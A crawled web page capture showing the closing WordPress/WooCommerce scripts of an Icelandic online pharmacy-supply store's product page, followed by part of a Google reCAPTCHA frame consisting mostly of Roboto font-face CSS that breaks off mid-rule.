var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.skyndi.is/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.14" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.skyndi.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.skyndi.is/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld36aMrAAAAANpkG2wlyCKpz-GNTlwQ_yi6Jvvc&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld36aMrAAAAANpkG2wlyCKpz-GNTlwQ_yi6Jvvc",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skyndi.is/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.14"},"ajaxurl":"https://www.skyndi.is/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.skyndi.is/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skyndi.is/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.skyndi.is/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177767377","post":"1777","tz":"0","srv":"www.skyndi.is","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177767377", "1777" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_65e84c2200bb5b7cedce7e93cf66ce85","fragment_name":"wc_fragments_65e84c2200bb5b7cedce7e93cf66ce85","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.skyndi.is/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.skyndi.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.skyndi.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.skyndi.is/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177767377,"store_id":"a5ff754b-bc0d-44c6-8685-8e446240a27c","ui":null,"url":"https://www.skyndi.is","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"ISK","timezone":"Atlantic/Reykjavik","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":1777,"pn":"OctaCare Ni\u00f0urklippanlegur 6cm x 50cm","pc":"OctaCare/Pl\u00e1strar/\u00ddmsar V\u00f6rur","pp":"230","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Vefverslun","Pl\u00e1strar","OctaCare","OctaCare Ni\u00f0urklippanlegur 6cm x 50cm"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld36aMrAAAAANpkG2wlyCKpz-GNTlwQ_yi6Jvvc&co=aHR0cHM6Ly93d3cuc2t5bmRpLmlzOjQ0Mw..&hl=is&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=e70dphu0ra4k
body_size: 49565
content:
<!DOCTYPE HTML><html dir="ltr" lang="is"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
